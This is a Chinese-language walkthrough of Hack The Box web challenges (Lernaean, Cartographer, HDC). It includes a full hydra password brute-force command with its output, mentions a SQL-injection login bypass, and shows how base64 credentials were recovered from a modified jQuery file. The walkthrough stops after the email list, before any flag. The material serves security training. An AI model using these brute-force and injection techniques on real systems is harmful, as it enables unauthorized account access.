hack the box - web题解
Hack The Box是一个在线平台,可让你测试和提升你的网络安全技能,本文主要是web部分5题的解题思路,欢迎留言其他的思路
[20 Points] Lernaean [by Arrexel]
问题描述:
Your target is not very good with computers. Try and guess their password to see if they may be hiding anything!

访问地址是一个登入,提示不要爆破密码,可是google一下Lernaean,第一条就是hydra,不爆破有鬼


爆破成功
# hydra -l admin -P /usr/share/wordlists/rockyou.txt docker.hackthebox.eu http-post-form "/:password=^PASS^:Invalid password!" -s 35414
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-18 03:32:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://docker.hackthebox.eu:35414//:password=^PASS^:Invalid password!
[35414][http-post-form] host: docker.hackthebox.eu login: admin password: leonardo
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-18 03:33:05
burp抓包,得到flag
[30 Points] Cartographer [by Arrexel]
问题描述:
Some underground hackers are developing a new command and control server. Can you break in and see what they are up to?
访问分配给我们的动态地址http://docker.hackthebox.eu:41098/,是一个登入的页面

随便输入一些数据、提交、开代理抓包

使用burp scanner进行初步的扫描,发现注入问题

使用sqlmap进行利用

桥兜卖呆,既然登入位置有注入为什么需要完整的利用注入呢?,直接上万能密码


wtf!正在建设?啥没看见flag...
把home删除看看


很明显了,直接读flag
[30 Points] HDC [by Thiseas]
问题描述:
We believe a certain individual uses this website for shady business. Can you find out who that is and send him an email to check, using the web site's functionality?
Note: The flag is not an e-mail address.
同样访问地址,又是一个登入

cewl+hydra爆破无果、hydra+rockyou爆破无果、注入无果

查看前端资源,myscript.js中未发现什么特别的

还发现一个jquery,和官网下载的同版本js比对一下,发现了多处一段内容

和myscript.js不同的doprocess函数如下

function doProcess()
{var form=document.createElement("form"); form.setAttribute("method","post"); form.setAttribute("action","main/index.php"); form.setAttribute("target","view"); var hiddenField=document.createElement("input"); hiddenField.setAttribute("type","hidden"); hiddenField.setAttribute("name","name1"); hiddenField.setAttribute("value","TXlMaXR0bGU"); var hiddenField2=document.createElement("input"); hiddenField2.setAttribute("type","hidden"); hiddenField2.setAttribute("name","name2"); hiddenField2.setAttribute("value","cDB3bmll"); form.appendChild(hiddenField2); form.appendChild(hiddenField); form.appendChild(hiddenField2); document.body.appendChild(form); window.open('','view'); form.submit();}
发现了疑似密码,TXlMaXR0bGU/cDB3bmll,成功登入

简单浏览一下,几个展示页面一个发邮件页面、一个邮箱列表页面,根据题目的描述关键应该就是找这个邮箱了

发现上图的箭头位置点不了,审查元素发现_secret_area_目录,访问得到邮箱地址列表
All good boys are here... hehehehehehe!
----------------------------------------
Peter Punk [email protected]
Nabuchodonosor [email protected]
Ilias Magkakos [email protected]
Nick Pipshow [email protected]
Don Quixote [email protected]
Crazy Priest [email protected]
Fishroe Salad [email protected]
TaPanta Ola [email protected]
Laertis George [email protected]
Thiseas Sparrow [email protected]
Black Dreamer [email protected]
Callme Daddy [email protected]
Aggeliki Lykolouli [email protected]
Kompinadoros Yannnnis [email protected]
Serafino Titamola [email protected]
Joe Hard [email protected]
Bond James [email protected]
Endof Text [email protected]
